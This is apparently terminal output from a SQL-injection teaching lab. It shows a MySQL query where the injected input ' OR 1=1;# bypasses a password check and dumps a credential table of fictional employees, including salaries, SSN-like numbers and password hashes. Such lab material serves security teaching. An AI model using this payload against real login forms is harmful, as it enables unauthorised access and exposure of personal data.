 Terminal
mysql> SELECT * FROM credential WHERE eid = '' OR 1=1;#  ' AND password = ' ';
+----+-------+-------+--------+-------+----------+-------------+---------+------
-+----------+------------------------------------------+
| ID | Name  | EID   | Salary | birth | SSN      | PhoneNumber | Address | Email
 | NickName | Password                                 |
+----+-------+-------+--------+-------+----------+-------------+---------+------
-+----------+------------------------------------------+
|  1 | Alice | 10000 |  20000 | 9/20  | 10211002 |             |         |
 |          | fdbe918bdae83000aa54747fc95fe0470fff4976 |
|  2 | Boby  | 20000 |  30000 | 4/20  | 10213352 |             |         |
 |          | b78ed97677c161c1c82c142906674ad15242b2d4 |
|  3 | Ryan  | 30000 |  50000 | 4/10  | 98993524 |             |         |
 |          | a3c50276cb120637cca669eb38fb9928b017e9ef |
|  4 | Samy  | 40000 |  90000 | 1/11  | 32193525 |             |         |
 |          | 995b8b8c183f349b3cab0ae7fccd39133508d2af |
|  5 | Ted   | 50000 | 110000 | 11/3  | 32111111 |             |         |
 |          | 99343bff28a7bb51cb6f22cb20a618701a2c2f58 |
|  6 | Admin | 99999 | 400000 | 3/5   | 43254314 |             |         |
 |          | a5bdf35a1df4ea895905f6f6618e83951a6effc0 |
+----+-------+-------+--------+-------+----------+-------------+---------+------
-+----------+------------------------------------------+
6 rows in set (0.00 sec)
mysql>